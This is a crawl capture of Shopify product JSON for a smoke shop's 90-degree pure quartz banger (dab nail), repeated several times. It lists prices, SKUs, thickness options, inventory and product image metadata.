background.","width":1421,"height":2132,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","variant_ids":[38285221200053]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 4mm","public_title":"4mm","options":["4mm"],"price":1999,"weight":80,"compare_at_price":null,"inventory_quantity":935,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Close-up of a glass bong with a clear bowl piece against a black background.","id":17080374788277,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2132,"width":1421,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","options":[{"name":"Thickness","position":1,"values":["2mm","4mm"]}],"url":"\/products\/pure-quartz-banger-90-degree","media":[{"alt":"Clear glass dab rig with a curved neck and bowl, isolated on a black background.","id":17080374624437,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3204,"width":2137,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689"},"aspect_ratio":0.667,"height":3204,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","width":2137},{"alt":"Clear glass dab nail with reflection on black background.","id":17080374591669,"position":2,"preview_image":{"aspect_ratio":0.666,"height":1856,"width":1237,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689"},"aspect_ratio":0.666,"height":1856,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689","width":1237},{"alt":"Clear glass dab rig component against a black background.","id":17080374689973,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1776,"width":1184,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1776,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659","width":1184},{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2157,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","width":1438},{"alt":"Close-up of a glass bong with a clear bowl piece against a black background.","id":17080374788277,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2132,"width":1421,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2132,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","width":1421},{"alt":"Clear glass dab rig with a quartz banger, isolated on a black background.","id":17080374821045,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1938,"width":1292,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1938,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659","width":1292},{"alt":"Clear glass dab rig with a visible bucket and water chamber, isolated on black.","id":17080374853813,"position":7,"preview_image":{"aspect_ratio":0.667,"height":2060,"width":1374,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2060,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659","width":1374},{"alt":"Clear glass oil rig with a rounded base and angled mouthpiece, isolated on black.","id":17080374886581,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1896,"width":1264,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659","width":1264},{"alt":"Clear glass oil rig for dabbing cannabis concentrates against a black background.","id":17080374919349,"position":9,"preview_image":{"aspect_ratio":0.666,"height":2074,"width":1382,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659"},"aspect_ratio":0.666,"height":2074,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659","width":1382},{"alt":"Clear glass oil rig with a rounded chamber, reflecting on a dark surface.","id":17080374952117,"position":10,"preview_image":{"aspect_ratio":0.666,"height":1948,"width":1298,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659"},"aspect_ratio":0.666,"height":1948,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659","width":1298}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/pure-quartz-banger-90-degree.js
body_size: 1209
content:
{"id":6273870528693,"title":"Pure Quartz Banger - 90 Degree","handle":"pure-quartz-banger-90-degree","description":"\u003cp\u003eEquip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. \u003c\/p\u003e\n\u003cp\u003eFor those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. \u003c\/p\u003e\n\u003cp\u003eBoth bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. \u003c\/p\u003e","published_at":"2021-01-25T14:55:48-05:00","created_at":"2021-01-18T12:24:06-05:00","vendor":"Smoke Cartel","type":"Quartz Nail","tags":["2025","Available in Two Thickness Options","datapoint:14.5mm|Male Joint","datapoint:90°|Joint Angle","datapoint:Quartz|Material","DNI","Made for Concentrate Use","Polished Joint","Quartz Nail"],"price":1799,"price_min":1799,"price_max":1999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38285221167285,"title":"2mm","option1":"2mm","option2":null,"option3":null,"sku":"DLQ-018-14-2mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909552943285,"product_id":6273870528693,"position":4,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Clear glass dab rig with a visible quartz insert against a black background.","width":1438,"height":2157,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","variant_ids":[38285221167285]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 2mm","public_title":"2mm","options":["2mm"],"price":1799,"weight":80,"compare_at_price":null,"inventory_quantity":906,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38285221200053,"title":"4mm","option1":"4mm","option2":null,"option3":null,"sku":"DLQ-027-14-4mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909553041589,"product_id":6273870528693,"position":5,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Close-up of a glass bong with a clear bowl piece against a black background.","width":1421,"height":2132,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","variant_ids":[38285221200053]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 4mm","public_title":"4mm","options":["4mm"],"price":1999,"weight":80,"compare_at_price":null,"inventory_quantity":935,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Close-up of a glass bong with a clear bowl piece against a black background.","id":17080374788277,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2132,"width":1421,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","options":[{"name":"Thickness","position":1,"values":["2mm","4mm"]}],"url":"\/products\/pure-quartz-banger-90-degree","media":[{"alt":"Clear glass dab rig with a curved neck and bowl, isolated on a black background.","id":17080374624437,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3204,"width":2137,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689"},"aspect_ratio":0.667,"height":3204,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","width":2137},{"alt":"Clear glass dab nail with reflection on black background.","id":17080374591669,"position":2,"preview_image":{"aspect_ratio":0.666,"height":1856,"width":1237,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689"},"aspect_ratio":0.666,"height":1856,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689","width":1237},{"alt":"Clear glass dab rig component against a black background.","id":17080374689973,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1776,"width":1184,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1776,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659","width":1184},{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2157,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","width":1438},{"alt":"Close-up of a glass bong with a clear bowl piece against a black background.","id":17080374788277,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2132,"width":1421,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2132,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","width":1421},{"alt":"Clear glass dab rig with a quartz banger, isolated on a black background.","id":17080374821045,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1938,"width":1292,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1938,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659","width":1292},{"alt":"Clear glass dab rig with a visible bucket and water chamber, isolated on black.","id":17080374853813,"position":7,"preview_image":{"aspect_ratio":0.667,"height":2060,"width":1374,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2060,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659","width":1374},{"alt":"Clear glass oil rig with a rounded base and angled mouthpiece, isolated on black.","id":17080374886581,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1896,"width":1264,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659","width":1264},{"alt":"Clear glass oil rig for dabbing cannabis concentrates against a black background.","id":17080374919349,"position":9,"preview_image":{"aspect_ratio":0.666,"height":2074,"width":1382,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659"},"aspect_ratio":0.666,"height":2074,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659","width":1382},{"alt":"Clear glass oil rig with a rounded chamber, reflecting on a dark surface.","id":17080374952117,"position":10,"preview_image":{"aspect_ratio":0.666,"height":1948,"width":1298,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659"},"aspect_ratio":0.666,"height":1948,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659","width":1298}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/pure-quartz-banger-90-degree.js
body_size: 727
content:
{"id":6273870528693,"title":"Pure Quartz Banger - 90 Degree","handle":"pure-quartz-banger-90-degree","description":"\u003cp\u003eEquip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. \u003c\/p\u003e\n\u003cp\u003eFor those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. \u003c\/p\u003e\n\u003cp\u003eBoth bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. \u003c\/p\u003e","published_at":"2021-01-25T14:55:48-05:00","created_at":"2021-01-18T12:24:06-05:00","vendor":"Smoke Cartel","type":"Quartz Nail","tags":["2025","Available in Two Thickness Options","datapoint:14.5mm|Male Joint","datapoint:90°|Joint Angle","datapoint:Quartz|Material","DNI","Made for Concentrate Use","Polished Joint","Quartz Nail"],"price":1799,"price_min":1799,"price_max":1999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38285221167285,"title":"2mm","option1":"2mm","option2":null,"option3":null,"sku":"DLQ-018-14-2mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909552943285,"product_id":6273870528693,"position":4,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Clear glass dab rig with a visible quartz insert against a black background.","width":1438,"height":2157,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","variant_ids":[38285221167285]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 2mm","public_title":"2mm","options":["2mm"],"price":1799,"weight":80,"compare_at_price":null,"inventory_quantity":906,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38285221200053,"title":"4mm","option1":"4mm","option2":null,"option3":null,"sku":"DLQ-027-14-4mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909553041589,"product_id":6273870528693,"position":5,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Close-up of a glass bong with a clear bowl piece against a black background.","width":1421,"height":2132,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","variant_ids":[38285221200053]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 4mm","public_title":"4mm","options":["4mm"],"price":1999,"weight":80,"compare_at_price":null,"inventory_quantity":935,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Close-up of a glass bong with a clear bowl piece against a black background.","id":17080374788277,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2132,"width":1421,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","options":[{"name":"Thickness","position":1,"values":["2mm","4mm"]}],"url":"\/products\/pure-quartz-banger-90-degree","media":[{"alt":"Clear glass dab rig with a curved neck and bowl, isolated on a black background.","id":17080374624437,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3204,"width":2137,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689"},"aspect_ratio":0.667,"height":3204,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121854copy.jpg?v=1610990689","width":2137},{"alt":"Clear glass dab nail with reflection on black background.","id":17080374591669,"position":2,"preview_image":{"aspect_ratio":0.666,"height":1856,"width":1237,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689"},"aspect_ratio":0.666,"height":1856,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121843copy.jpg?v=1610990689","width":1237},{"alt":"Clear glass dab rig component against a black background.","id":17080374689973,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1776,"width":1184,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1776,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_121904copy.jpg?v=1610990659","width":1184},{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2157,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","width":1438},{"alt":"Close-up of a glass bong with a clear bowl piece against a black background.","id":17080374788277,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2132,"width":1421,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2132,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122029copy.jpg?v=1610990659","width":1421},{"alt":"Clear glass dab rig with a quartz banger, isolated on a black background.","id":17080374821045,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1938,"width":1292,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1938,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122104copy.jpg?v=1610990659","width":1292},{"alt":"Clear glass dab rig with a visible bucket and water chamber, isolated on black.","id":17080374853813,"position":7,"preview_image":{"aspect_ratio":0.667,"height":2060,"width":1374,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":2060,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122123copy.jpg?v=1610990659","width":1374},{"alt":"Clear glass oil rig with a rounded base and angled mouthpiece, isolated on black.","id":17080374886581,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1896,"width":1264,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659"},"aspect_ratio":0.667,"height":1896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122254copy.jpg?v=1610990659","width":1264},{"alt":"Clear glass oil rig for dabbing cannabis concentrates against a black background.","id":17080374919349,"position":9,"preview_image":{"aspect_ratio":0.666,"height":2074,"width":1382,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659"},"aspect_ratio":0.666,"height":2074,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122308copy.jpg?v=1610990659","width":1382},{"alt":"Clear glass oil rig with a rounded chamber, reflecting on a dark surface.","id":17080374952117,"position":10,"preview_image":{"aspect_ratio":0.666,"height":1948,"width":1298,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659"},"aspect_ratio":0.666,"height":1948,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122322copy.jpg?v=1610990659","width":1298}],"requires_selling_plan":false,"selling_plan_groups":[]}